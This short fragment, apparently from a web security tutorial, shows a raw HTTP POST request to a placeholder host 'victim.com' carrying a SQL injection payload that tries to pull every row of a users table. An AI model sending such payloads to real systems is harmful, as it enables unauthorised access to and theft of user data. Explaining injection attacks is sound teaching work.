 Remember Request A? POST /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: application/x-www-form-urlencoded Content-Length: 41 input1='union all select * from users-- 